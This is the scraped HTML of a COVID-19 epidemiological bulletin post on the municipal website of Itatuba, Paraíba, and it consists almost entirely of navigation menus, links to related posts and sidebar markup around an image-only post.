	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-64035b0 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="64035b0" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link">FALE CONOSCO</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-64035b0" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16"><a href="https://itatuba.pb.gov.br" class="elementor-item menu-link" tabindex="-1">INÍCIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2610"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">GOVERNO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134242"><a href="https://itatuba.pb.gov.br/o-prefeito" class="elementor-sub-item menu-link" tabindex="-1">O Prefeito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134241"><a href="https://itatuba.pb.gov.br/a-vice-prefeita" class="elementor-sub-item menu-link" tabindex="-1">A vice-prefeita</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-76"><a aria-expanded="false" href="https://itatuba.pb.gov.br" title="Informações sobre nossa cidade" class="elementor-item menu-link" tabindex="-1">A CIDADE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://itatuba.pb.gov.br/historia" class="elementor-sub-item menu-link" tabindex="-1">História</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">TRANSPARÊNCIA FISCAL</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139015"><a target="_blank" href="https://itatuba.pb.gov.br/transparencia-fiscal" class="elementor-sub-item menu-link" tabindex="-1">Transparência Fiscal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/receita-orcamentaria" title="_blank" class="elementor-sub-item menu-link" tabindex="-1">Receitas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5574"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/despesa-orcamentaria" class="elementor-sub-item menu-link" tabindex="-1">Despesas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5575"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes" class="elementor-sub-item menu-link" tabindex="-1">Licitações</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5576"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/licitacoes/contratos" class="elementor-sub-item menu-link" tabindex="-1">Contratos</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5577"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/folha-de-pessoal" class="elementor-sub-item menu-link" tabindex="-1">Folha de Pessoal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146083"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/leis-municipais-new" class="elementor-sub-item menu-link" tabindex="-1">Leis Municipais</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5578"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/convenios" class="elementor-sub-item menu-link" tabindex="-1">Convênios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-139701"><a href="https://itatuba.pb.gov.br/avisos-de-dispensa" class="elementor-sub-item menu-link" tabindex="-1">Avisos de Contratação Direta</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141468"><a href="https://itatuba.pb.gov.br/avisos-de-solicitacao-de-cotacao" class="elementor-sub-item menu-link" tabindex="-1">Avisos de solicitação de cotações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146082"><a href="https://itatuba.pb.gov.br/diario-oficial" class="elementor-item menu-link" tabindex="-1">DIÁRIO OFICIAL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3953"><a href="https://itatuba.pb.gov.br/fale-conosco" class="elementor-item menu-link" tabindex="-1">FALE CONOSCO</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-72c4838 elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-mobile-menu" data-id="72c4838" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-697b9b7f74243" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="2" data-menu-options="{&quot;menuUniqId&quot;:&quot;697b9b7f74243&quot;,&quot;menuId&quot;:&quot;2&quot;,&quot;mobileMenuId&quot;:&quot;2&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;slide-out&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subEvent&quot;:&quot;click&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData697b9b7f74243" type="application/json">
            {"items":{"item-16":{"id":"item-16","name":"IN\u00cdCIO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":16,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-2610":{"id":"item-2610","name":"GOVERNO","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":2610,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-134242":{"id":"item-134242","name":"O Prefeito","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/o-prefeito","target":false,"xfn":false,"itemParent":"item-2610","itemId":134242,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-134241":{"id":"item-134241","name":"A vice-prefeita","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/a-vice-prefeita","target":false,"xfn":false,"itemParent":"item-2610","itemId":134241,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-76":{"id":"item-76","name":"A CIDADE","attrTitle":"Informa\u00e7\u00f5es sobre nossa cidade","description":"","url":"https:\/\/itatuba.pb.gov.br","target":false,"xfn":false,"itemParent":false,"itemId":76,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-81":{"id":"item-81","name":"Hist\u00f3ria","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/historia","target":false,"xfn":false,"itemParent":"item-76","itemId":81,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-3693":{"id":"item-3693","name":"TRANSPAR\u00caNCIA FISCAL","attrTitle":false,"description":"","url":"","target":false,"xfn":false,"itemParent":false,"itemId":3693,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-139015":{"id":"item-139015","name":"Transpar\u00eancia Fiscal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal","target":"_blank","xfn":false,"itemParent":"item-3693","itemId":139015,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5573":{"id":"item-5573","name":"Receitas","attrTitle":"_blank","description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/receita-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5573,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5574":{"id":"item-5574","name":"Despesas","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/despesa-orcamentaria","target":false,"xfn":false,"itemParent":"item-3693","itemId":5574,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5575":{"id":"item-5575","name":"Licita\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes","target":false,"xfn":false,"itemParent":"item-3693","itemId":5575,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5576":{"id":"item-5576","name":"Contratos","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/licitacoes\/contratos","target":false,"xfn":false,"itemParent":"item-3693","itemId":5576,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5577":{"id":"item-5577","name":"Folha de Pessoal","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/folha-de-pessoal","target":false,"xfn":false,"itemParent":"item-3693","itemId":5577,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-146083":{"id":"item-146083","name":"Leis Municipais","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/leis-municipais-new","target":false,"xfn":false,"itemParent":"item-3693","itemId":146083,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-5578":{"id":"item-5578","name":"Conv\u00eanios","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/transparencia-fiscal\/convenios","target":false,"xfn":false,"itemParent":"item-3693","itemId":5578,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-139701":{"id":"item-139701","name":"Avisos de Contrata\u00e7\u00e3o Direta","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-dispensa","target":false,"xfn":false,"itemParent":"item-3693","itemId":139701,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-141468":{"id":"item-141468","name":"Avisos de solicita\u00e7\u00e3o de cota\u00e7\u00f5es","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/avisos-de-solicitacao-de-cotacao","target":false,"xfn":false,"itemParent":"item-3693","itemId":141468,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-146082":{"id":"item-146082","name":"DI\u00c1RIO OFICIAL","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/diario-oficial","target":false,"xfn":false,"itemParent":false,"itemId":146082,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-3953":{"id":"item-3953","name":"FALE CONOSCO","attrTitle":false,"description":"","url":"https:\/\/itatuba.pb.gov.br\/fale-conosco","target":false,"xfn":false,"itemParent":false,"itemId":3953,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}        </script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-136046 post type-post status-publish format-image has-post-thumbnail hentry category-boletim-covid post_format-post-format-image ast-article-single" id="post-136046" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format-standard single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="720" height="720" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1.jpg 720w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1-300x300.jpg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/04/smsitatuba2021_20210423_1-150x150.jpg 150w" sizes="(max-width: 720px) 100vw, 720px" /></div><h1 class="entry-title" itemprop="headline">Boletim Epidemiológico COVID-19</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://itatuba.pb.gov.br/category/boletim-covid" class="">Boletim Covid</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Assessoria de Comunicação"
				href="https://itatuba.pb.gov.br/author/ascom" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Assessoria de Comunicação			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		
		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->

<nav class="navigation post-navigation" aria-label="Posts">
				<div class="nav-links"><div class="nav-previous"><a title="Secretaria de Saúde de Itatuba realiza vacinação contra a gripe" href="https://itatuba.pb.gov.br/saude/secretaria-de-saude-de-itatuba-realiza-vacinacao-contra-a-gripe" rel="prev"><span class="ast-left-arrow" aria-hidden="true">&larr;</span> Post anterior</a></div><div class="nav-next"><a title="Boletim Epidemiológico COVID-19" href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-29" rel="next">Post seguinte <span class="ast-right-arrow" aria-hidden="true">&rarr;</span></a></div></div>
		</nav><div class="ast-single-related-posts-container ast-container--fallback"><div class="ast-related-posts-title-section"> <h2 class="ast-related-posts-title"> Posts relacionados </h2> </div><div class="ast-related-posts-wrapper">						<article class="ast-related-post post-136784 post type-post status-publish format-standard has-post-thumbnail hentry category-boletim-covid">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Boletim Epidemiológico COVID-19" href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-66"><img width="720" height="720" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13.jpeg" class="attachment-large size-large wp-post-image" alt="Boletim Epidemiológico COVID-19" itemprop="" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13.jpeg 720w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-300x300.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-150x150.jpeg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-66" target="_self" rel="bookmark noopener noreferrer">Boletim Epidemiológico COVID-19</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/boletim-covid" rel="category tag">Boletim Covid</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Assessoria de Comunicação"
				href="https://itatuba.pb.gov.br/author/ascom" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Assessoria de Comunicação			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
											<article class="ast-related-post post-136782 post type-post status-publish format-standard has-post-thumbnail hentry category-boletim-covid">
							<div class="ast-related-posts-inner-section">
								<div class="ast-related-post-content">
									<div class="ast-related-post-featured-section post-has-thumb"><div class="post-thumb-img-content post-thumb"><a aria-label="Read more about Boletim Epidemiológico COVID-19" href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-65"><img width="720" height="720" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-1.jpeg" class="attachment-large size-large wp-post-image" alt="Boletim Epidemiológico COVID-19" itemprop="" decoding="async" srcset="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-1.jpeg 720w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-1-300x300.jpeg 300w, https://cdn.itatuba.pb.gov.br/wp-content/uploads/2021/09/WhatsApp-Image-2021-09-16-at-08.50.13-1-150x150.jpeg 150w" sizes="(max-width: 720px) 100vw, 720px" /></a> </div></div>														<header class="entry-header related-entry-header">
																	<h3 class="ast-related-post-title entry-title">
				<a href="https://itatuba.pb.gov.br/boletim-covid/boletim-epidemiologico-covid-19-65" target="_self" rel="bookmark noopener noreferrer">Boletim Epidemiológico COVID-19</a>
			</h3>
		<div class="entry-meta ast-related-cat-style--none ast-related-tag-style--none"><span class="ast-taxonomy-container cat-links default"><a href="https://itatuba.pb.gov.br/category/boletim-covid" rel="category tag">Boletim Covid</a></span> / Por <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Ver todos os posts de Assessoria de Comunicação"
				href="https://itatuba.pb.gov.br/author/ascom" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				Assessoria de Comunicação			</span>
			</a>
		</span>

		</div>														</header>
																						<div class="entry-content clear">
																			</div>
								</div>
							</div>
						</article>
					</div> </div>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://itatuba.pb.gov.br/">
	<label for="search-field">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-field" class="search-field"   placeholder="Search..." value="" name="s" tabindex="-1">
			</label>
			<input type="submit" class="search-submit" value="Pesquisar">
	</form>
</aside><aside id="block-2" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal"><img decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-TRANSPARENCIA.png" alt="" class="wp-image-143771"/></a></figure>
</aside><aside id="block-3" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/transparencia-fiscal/servico-de-informacao-ao-cidadao"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-INFORMACAO.png" alt="" class="wp-image-143772"/></a></figure>
</aside><aside id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/perguntas-frequentes"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-PERGUNTAS-FREQUENTES.png" alt="" class="wp-image-143773"/></a></figure>
</aside><aside id="block-5" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://itatuba.pb.gov.br/politica-de-privacidade"><img loading="lazy" decoding="async" width="300" height="100" src="https://cdn.itatuba.pb.gov.br/wp-content/uploads/2023/09/CARD-POLITICA-DE-PRIVACIDADE.png" alt="" class="wp-image-143774"/></a></figure>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="138178" class="elementor elementor-138178 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-32da151 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32da151" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d449ec" data-id="3d449ec" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a1139 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="c7a1139" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://itatuba.pb.gov.br">
